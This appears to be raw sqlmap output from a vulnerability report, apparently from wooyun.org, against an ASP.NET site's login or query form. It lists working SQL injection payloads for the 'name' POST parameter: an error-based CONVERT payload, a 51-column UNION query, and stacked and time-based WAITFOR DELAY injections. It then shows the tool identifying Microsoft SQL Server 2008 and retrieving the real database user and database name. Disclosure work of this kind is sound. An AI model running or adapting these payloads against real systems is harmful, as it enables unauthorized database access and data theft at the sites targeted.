 Payload: name=-6638' OR 3817=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(11
8)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (3817=3817) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(108)+CHAR(103)+CHAR(101)+CHAR(113))) AND 'bWIg'='bWIg&zji
d=2222&Submit=%B5%C7%C2%BC%B2%E9%D1%AF
    Type: UNION query
    Title: Generic UNION query (NULL) - 51 columns
    Payload: name=111' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(111)+CHAR(118)+CHAR(103)+CHAR(113)+CHAR(116)+CHAR(71)+CHAR(81)+CH
AR(65)+CHAR(104)+CHAR(103)+CHAR(105)+CHAR(86)+CHAR(110)+CHAR(86)+CHAR(113)+CHAR(
108)+CHAR(103)+CHAR(101)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL-- &zjid=2222&Submit=%B5%C7%C2%BC%B2%E9%D1%AF
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=111'; WAITFOR DELAY '0:0:5'--&zjid=2222&Submit=%B5%C7%C2%BC%B2
%E9%D1%AF
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=111' WAITFOR DELAY '0:0:5'--&zjid=2222&Submit=%B5%C7%C2%BC%B2%
E9%D1%AF
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: zjid, type: Single quoted string
[q] Quit
> 0
[04:16:35] [INFO] testing Microsoft SQL Server
[04:16:35] [INFO] confirming Microsoft SQL Server
[04:16:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[04:16:38] [INFO] fetching current user
current user:    'hds0270595'
[04:16:39] [INFO] fetching current database
current database:    'hds0270595_db'
[04:16:40] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org